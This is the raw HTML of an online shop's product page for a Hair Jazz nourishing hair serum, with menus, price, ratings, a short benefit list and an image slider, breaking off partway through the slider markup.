               <div class="contact-info"><svg style="height:25px; width:25px;" ><path d="M19.51,15.93l-3.93-2.7a1.11,1.11,0,0,0-1.53.26L12.91,15a.49.49,0,0,1-.63.14L12.06,15a13.32,13.32,0,0,1-3.42-2.78A13.4,13.4,0,0,1,6,8.71l-.12-.23A.51.51,0,0,1,6,7.83L7.43,6.66a1.22,1.22,0,0,0,.25-1.59L5.06,1A1.12,1.12,0,0,0,3.52.67l-1.64,1a2.35,2.35,0,0,0-1,1.41c-.59,2.22-1,6.5,4.48,12.15C9.67,19.74,13.75,20.5,16,20.5a6,6,0,0,0,1.52-.2,2.39,2.39,0,0,0,1.37-1.09l1-1.7A1.18,1.18,0,0,0,19.51,15.93Z" style="fill:none;stroke:#993399;stroke-miterlimit:10"></path></svg>
                   <a href="tel:"></a></div>
               <div class="contact-info full-width">
                   <span>Mon-Fri 9 AM - 5 PM (EST)</span></div>
           </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
<div class="menu-full-width">
    <div class="header-top-right col-md-12 col-sm-12 position-static">
        

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
<ul class="top-menu" id="top-menu" data-depth="0">
<li class="category" id="category-36">
        <a
            class="dropdown-item"
            href="https://hairjazz.com/us/under-20" data-depth="0"
                >
        UNDER $20
    </a>
    </li>
<li class="category" id="category-23">
        <a
            class="dropdown-item"
            href="https://hairjazz.com/us/sale" data-depth="0"
                >
        SALE
    </a>
    </li>
<li class="category" id="category-11">
        <a
            class="dropdown-item"
            href="https://hairjazz.com/us/hair" data-depth="0"
                >
                <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_94693" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">+</i>
                      <i class="material-icons remove">-</i>
                    </span>
                  </span>
        Hair Care
    </a>
        <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_94693">
    
<ul class="top-menu"  data-depth="1">
<li class="category" id="category-14">
        <a
            class="dropdown-item dropdown-submenu"
            href="https://hairjazz.com/us/hair/hair-care" data-depth="1"
                >
        Hair Regrowth
    </a>
    </li>
<li class="category" id="category-13">
        <a
            class="dropdown-item dropdown-submenu"
            href="https://hairjazz.com/us/hair/blond-hair" data-depth="1"
                >
        Blond Hair
    </a>
    </li>

</ul>

    </div>
            </li>
<li class="category" id="category-22">
        <a
            class="dropdown-item"
            href="https://hairjazz.com/us/face-care" data-depth="0"
                >
        Face Care
    </a>
    </li>
<li class="category" id="category-16">
        <a
            class="dropdown-item"
            href="https://hairjazz.com/us/body-care" data-depth="0"
                >
        Body care
    </a>
    </li>
<li class="category" id="category-25">
        <a
            class="dropdown-item"
            href="https://hairjazz.com/us/depilation" data-depth="0"
                >
        Hair removal
    </a>
    </li>
<li class="category" id="category-26">
        <a
            class="dropdown-item"
            href="https://hairjazz.com/us/supplements" data-depth="0"
                >
        Supplements
    </a>
    </li>
<li class="category" id="category-17">
        <a
            class="dropdown-item"
            href="https://hairjazz.com/us/tanning" data-depth="0"
                >
        Tanning
    </a>
    </li>
<li class="category" id="category-18">
        <a
            class="dropdown-item"
            href="https://hairjazz.com/us/for-your-bust" data-depth="0"
                >
        For Your Bust
    </a>
    </li>
<li class="cms-category" id="cms-category-2">
        <a
            class="dropdown-item"
            href="https://hairjazz.com/us/content/category/faq" data-depth="0"
                >
                <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_58909" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">+</i>
                      <i class="material-icons remove">-</i>
                    </span>
                  </span>
        FAQ
    </a>
        <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_58909">
    
<ul class="top-menu"  data-depth="1">
<li class="cms-page" id="cms-page-6">
        <a
            class="dropdown-item dropdown-submenu"
            href="https://hairjazz.com/us/content/delivery" data-depth="1"
                >
        Delivery
    </a>
    </li>
<li class="cms-page" id="cms-page-7">
        <a
            class="dropdown-item dropdown-submenu"
            href="https://hairjazz.com/us/content/privacy-policy" data-depth="1"
                >
        Privacy policy
    </a>
    </li>
<li class="cms-page" id="cms-page-8">
        <a
            class="dropdown-item dropdown-submenu"
            href="https://hairjazz.com/us/content/terms-and-conditions" data-depth="1"
                >
        Terms and conditions
    </a>
    </li>
<li class="cms-page" id="cms-page-9">
        <a
            class="dropdown-item dropdown-submenu"
            href="https://hairjazz.com/us/content/about-us" data-depth="1"
                >
        About us
    </a>
    </li>
<li class="cms-page" id="cms-page-10">
        <a
            class="dropdown-item dropdown-submenu"
            href="https://hairjazz.com/us/content/returns-and-refunds" data-depth="1"
                >
        Returns and refunds
    </a>
    </li>
<li class="cms-page" id="cms-page-13">
        <a
            class="dropdown-item dropdown-submenu"
            href="https://hairjazz.com/us/content/faq" data-depth="1"
                >
        FAQ
    </a>
    </li>

</ul>

    </div>
                <div class="contact-items">
            <div class="contact-email">
                <a target="_blank" href="mailto:info@hairjazz.com">
                    <svg viewBox="-13 -17 48 50"><title>envelope</title><path d="M21.4.5H1.6a1.05,1.05,0,0,0-1.1,1V14.83a1,1,0,0,0,1.1,1H21.4a1,1,0,0,0,1.1-1V1.5A1.05,1.05,0,0,0,21.4.5Z" style="fill:none;stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"/><line x1="15.71" y1="9.3" x2="20.48" y2="14.05" style="stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"/><line x1="7.29" y1="9.3" x2="2.52" y2="14.05" style="stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"/><path d="M2.43,2.33l8.63,6.3a.75.75,0,0,0,.88,0l8.63-6.18" style="fill:none;stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"/></svg>
                </a>
            </div>
            <div class="contact-phone">
                <a target="_blank" href="tel:">
                    <svg viewBox="-13 -12 45 40"><path d="M19.51,15.93l-3.93-2.7a1.11,1.11,0,0,0-1.53.26L12.91,15a.49.49,0,0,1-.63.14L12.06,15a13.32,13.32,0,0,1-3.42-2.78A13.4,13.4,0,0,1,6,8.71l-.12-.23A.51.51,0,0,1,6,7.83L7.43,6.66a1.22,1.22,0,0,0,.25-1.59L5.06,1A1.12,1.12,0,0,0,3.52.67l-1.64,1a2.35,2.35,0,0,0-1,1.41c-.59,2.22-1,6.5,4.48,12.15C9.67,19.74,13.75,20.5,16,20.5a6,6,0,0,0,1.52-.2,2.39,2.39,0,0,0,1.37-1.09l1-1.7A1.18,1.18,0,0,0,19.51,15.93Z" style="fill:none;stroke:#993399;stroke-miterlimit:10"/></svg>
                </a>
            </div>
        </div>
        <div class="social-links">
            <div class="social-links-fb">
                <a target="_blank" href="https://www.facebook.com/HairJazzUSA"><img src="/img/facebook.webp"></a>
            </div>
            <div class="social-links-insta">
                <a target="_blank" href="https://www.instagram.com/hairjazz_usa/"><img src="/img/instagram.webp"></a>
            </div>
        </div>
            </li>
<li class="link" id="lnk-blog">
        <a
            class="dropdown-item"
            href="/blog" data-depth="0"
                >
        Blog
    </a>
    </li>

</ul>

    <div class="clearfix"></div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//hairjazz.com/us/module/ps_shoppingcart/ajax">
    <div class="header">
                  <svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" width="36.5" height="39.19" viewBox="0 0 36.5 39.19"><defs><style></style></defs><title>Cart_desktop</title><path class="" d="M26.81,10.18v-1h0A9,9,0,0,0,21.28.48a7.73,7.73,0,0,0-7.22,1,9.34,9.34,0,0,0-3.8,7.66l0,1.08H.29L3.35,34a6,6,0,0,0,5.9,5.19H27.83A6,6,0,0,0,33.74,34l3-23.81ZM11.28,8.43a8.26,8.26,0,0,1,3.36-6.17A6.75,6.75,0,0,1,21,1.43a7.93,7.93,0,0,1,4.86,7v1.73H11.29V8.43ZM32.75,33.86a5,5,0,0,1-4.92,4.32H9.25a5,5,0,0,1-4.91-4.32L1.43,11.18H35.66Z" transform="translate(-0.29 0)"/></svg>
            <span class="custom-cart-count">0</span>

          </div>
  </div>
</div>

    </div>
</div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://hairjazz.com/us/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <span>Nourishing and moisturizing hair serum by Hair Jazz</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

<section id="main">
    <meta content="https://hairjazz.com/us/nourishing-and-moisturizing-hair-serum-by-hair-jazz">

    <div class="row product-container js-product-container">
        <div class="col-md-6">
            
            <section class="page-content" id="content">
                
                
    <ul class="product-flags js-product-flags">
            </ul>


                
                <div class="images-container js-images-container">
  
    <div class="product-cover">
                      <img
          class="js-qv-product-cover img-fluid"
          src="https://hairjazz.com/1197-medium_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"
                      alt="Nourishing and moisturizing hair serum by Hair Jazz"
                    loading="eager"
          width="620"
          height="620"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://hairjazz.com/1197-medium_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"
              data-image-large-src="https://hairjazz.com/1197-large_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"
              src="https://hairjazz.com/1197-small_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"
                              alt="Nourishing and moisturizing hair serum by Hair Jazz"
                            loading="eager"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://hairjazz.com/867-medium_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"
              data-image-large-src="https://hairjazz.com/867-large_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"
              src="https://hairjazz.com/867-small_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"
                              alt="Nourishing and moisturizing hair serum by Hair Jazz"
                            loading="eager"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://hairjazz.com/874-medium_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"
              data-image-large-src="https://hairjazz.com/874-large_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"
              src="https://hairjazz.com/874-small_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"
                              alt="Nourishing and moisturizing hair serum by Hair Jazz"
                            loading="eager"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://hairjazz.com/873-medium_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"
              data-image-large-src="https://hairjazz.com/873-large_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"
              src="https://hairjazz.com/873-small_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"
                              alt="Nourishing and moisturizing hair serum by Hair Jazz"
                            loading="eager"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
                
                <div class="scroll-box-arrows">
                    <i class="material-icons left">&#xE314;</i>
                    <i class="material-icons right">&#xE315;</i>
                </div>

                
            </section>
            
        </div>
        <div class="col-md-6">
            
            
            <h1 class="h1">Nourishing and moisturizing hair serum by Hair Jazz</h1>
            
            
            
              <div class="product-prices js-product-prices">
<!--    
          -->

    
      <div
        class="product-price h5 ">

        <div class="current-price">
            <span class="price-indicator">Price:</span><span class='current-price-value' content="31.95">
                                      $31.95
                      </span>
                  <!--    -->
        </div>
        
                  
      </div>
    

    
          

    
          

    
          

    

<!--    <div class="tax-shipping-delivery-label">
            
      
                                          </div>-->
  </div>

<div class="product-additional_description"></div>

            

            <div class="product-information">
                
                <div id="product-description-short-90" style="display:flex;" class="product-description"></div>
                

                
                <div class="product-actions js-product-actions">
                    
                    <form action="https://hairjazz.com/us/index.php?controller=cart" method="post" id="add-to-cart-or-refresh">
                        <input type="hidden" name="token" value="1c00f851afe68f12594c39b7e3045807">
                        <input type="hidden" name="id_product" value="90" id="product_page_product_id">
                        <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                        
                        <div class="product-variants js-product-variants">
  </div>
                        

                        
                                                

                        
                        <section class="product-discounts js-product-discounts">
  </section>
                        

                        
                        <div class="product-add-to-cart js-product-add-to-cart">
  <!--    <span class="control-label">Quantity</span>-->

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantity"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <div class="addtocartcustom">Buy Now</div>
            <div>
                <svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.27 39.5" style=" height: 30px; padding: 0px;"><title>cart</title><polygon points="30.76 8.68 3.52 8.68 0.82 38.75 33.45 38.75 30.76 8.68" style="fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:1.5px"></polygon><path d="M23.3,15.35V8.15c0-4.09-2.76-7.4-6.16-7.4S11,4.06,11,8.15v7.2" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-miterlimit:10;stroke-width:1.5px"></path></svg>
            </div>
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                        

                        
                        <div class="product-additional-info js-product-additional-info">
  <div id="product_review_block_extra" class="no-print clearfix">

    <div class="ws_stars_wrapp" >
            <p class="score">4.8</p>

        <div class="star_content">

            <a class="scroll_review" data-product-url="https://hairjazz.com/us/nourishing-and-moisturizing-hair-serum-by-hair-jazz" href="#reviews_section">
                                                                                <i class="material-icons">star</i>                                                                                                    <i class="material-icons">star</i>                                                                                                    <i class="material-icons">star</i>                                                                                                    <i class="material-icons">star</i>                                                                                                    <i class="material-icons">star_half</i>                                                </a>
        </div>
        <div class="review_count_extra">
            (<span >83</span>)
        </div>
    </div>


            <ul class="comments_advices">
                            <li>
                    <a href="https://hairjazz.com/us/nourishing-and-moisturizing-hair-serum-by-hair-jazz#reviews_section" data-product-url="https://hairjazz.com/us/nourishing-and-moisturizing-hair-serum-by-hair-jazz" class="scroll_review reviews">
                        <i class="icon icon-star fa fa-book" aria-hidden="true"></i>
                        Read reviews
                    </a>
                </li>
            
                            <li>
                    <a class="open-ws-review-form open-review-form-desctop" data-product-url="https://hairjazz.com/us/nourishing-and-moisturizing-hair-serum-by-hair-jazz" href="#new_review_form">
                        <i class="material-icons">edit</i>Write a review
                    </a>
                                            <a class="open-ws-review-form open-review-form-mobile" data-product-url="https://hairjazz.com/us/nourishing-and-moisturizing-hair-serum-by-hair-jazz" href="https://hairjazz.com/us/nourishing-and-moisturizing-hair-serum-by-hair-jazz#reviews_section">
                            <i class="material-icons">edit</i>Write a review
                        </a>
                                    </li>
            
        </ul>
    </div>



<!--  /Module WsProductComments --><script>
	dcp_design = {
		'bg_color' : "#fdf5f9",
		'counter_bg_color' : "#fdf5f9",
		'counter_fg_color' : "#982f8b",
		'reminder_bg_color' : "#3a3d42",
		'reminder_fg_color' : "#ffffff"
	};

	dcp_translations = {
		'text_days' : "days",
		'text_hours' : "hours",
		'text_minutes' : "minutes",
		'text_seconds' : "seconds"
	};
    var dcp_front_ajax_url = "https://hairjazz.com/us/module/discountcountdownpro/ajax";
</script>

<script>
			document.addEventListener("DOMContentLoaded", function(event) {
			$(function() {
                dcp_front_ajax_url = "https://hairjazz.com/us/module/discountcountdownpro/ajax";
				dcp_front_product_controller = new DCPFrontProductController(false);
			});
		});
	</script>
</div>
                        

                                                
                    </form>
                    

                </div>

                
                
                
            </div>
        </div>
        <div class="col-md-12" >
            
            <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                        <li class="nav-item">
                        <a
                                class="nav-link active js-product-nav-active"
                                data-toggle="tab"
                                href="#description"
                                role="tab"
                                aria-controls="description"
                                 aria-selected="true">Description</a>
                    </li>
                    
                                        <li class="nav-item">
                        <a
                                class="nav-link"
                                data-toggle="tab"
                                href="#description_tab1"
                                role="tab"
                                aria-controls="description"
                        >Directions</a>
                    </li>
                    
                                        <li class="nav-item">
                        <a
                                class="nav-link"
                                data-toggle="tab"
                                href="#description_tab2"
                                role="tab"
                                aria-controls="description"
                        >Ingredients</a>
                    </li>
                    
                    <!--       <li class="nav-item">
                               <a
                                       class="nav-link"
                                       data-toggle="tab"
                                       href="#product-details"
                                       role="tab"
                                       aria-controls="product-details"
                                       >Product Details</a>
                           </li>-->
                                                        </ul>

                <div class="tab-content" id="tab-content">
                    <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                        
                        <div class="product-description"><div class="description-tab-benefits" style="width:60%;">
<div class="left-block">
<h2>HAIR JAZZ Serum - superfood for your hair!</h2>
<ul>
<li>
<p>Intensively moisturizes</p>
</li>
<li>
<p>Restores damaged hair cuticles</p>
</li>
<li>
<p>Makes hair soft and silky</p>
</li>
<li>
<p>Provides hair with a mirror polish effect</p>
</li>
<li>
<p>For a more intense treatment - can be used as a mask before hair wash</p>
</li>
</ul>
</div>
</div>
<div class="description-tab-slider" style="width:40%;">
<p><h2 class="facebook-slider-title">Hair Jazz USA</h2>
<div class="pinac-slider" id="pinac-slider-2">
    <div class="flexslider pinac-flexslider">
        <ul class="slides">
                        <li>
                                                                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_15ed493d8eba064aaf084c651ea6c8ba.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_50e219e37efa9e327a8fd692c3fe3922.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_2bead220932cd286e37af0c12db68eb0.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_c49271b3f52940766a4994ba9f2ecaf0.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_c7636f6888a9fcee5350f28681740fd4.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_5eebd925388f79c4252d238421fca217.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_2170c5fdecdf44b1b3a2000d241725aa.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_87060d79b6e33eb380b9bb532b42c46c.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_15cc336752187ee0887d11674342496f.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_e949af7654ebdaec8414df2134289306.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_307c01d109bc998b0c65452293e1a4b8.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_de7e3512d395f9414e49a70783995b5d.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_50b04f96ae34fe7ba6f12147c1f5109e.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_5c0adfb26821750613f335602b0af226.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_3b7a14371e0f85c5b93aad735e87a17c.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_f82678374000d0abf489d80922c82be1.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_792588f78c187edec3b21431599a6216.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_d88b2003e4185750780287da17ac68e3.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_307c0c75baa77d63ffba0d22ee2f2fcf.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_ed1e71c2d65c5a4e7f47f331eea5dc29.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_3deaa8c41282ae788125f769f70727ba.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_145ef9a503250a0d5d5b056a5f0887a6.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_9aa3e46039e6fd4b85ebf10481655cea.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_dcbc4517f509dcb0afa6a40305776d35.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_9e57dbd2c65f984c244ee9ebd923dc0b.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_00b8597e63e7569c6e8a1ed32c64f7f2.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_3b0563803adee5f2e1b58db879f54542.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_b699511eeb298df0b71dec61885316df.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_0724a1f29155e42a68718cebc35bd4cd.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_8bc98161eb7275ac190afafacd1f3c75.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_9b116ac6a892380273bb6bb73f95da29.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_3a02af9e25230a033036e29eacf4f00a.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_62370b4959b7f441d7150a1217bf7c48.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_711538bd5c701df19c0c936788cf3ff2.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_102d40a77cda90a2854cc72129f818f4.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_467784f5abd0c549a21d5f95458b7400.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_7a28c07b440fd23a0a0ddbcf256526da.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_4d03ab03428abbbfd380a79fb3ee44d9.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_a2cb888e0890e02f26eb1af318301963.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_836b6522805ffe4b5636ce1b72a18952.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_b24d69b81f5df21a33ad747ee2ca5d6a.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_37fc9ada97f138c71c3a3e46acdbc3c0.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_688db5d64e83883d40c3cf633f0d3451.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_4a6c4d9495dd9f3485cc0cde61e5c823.webp" alt="" title="" />
                            </li>
                        <li>
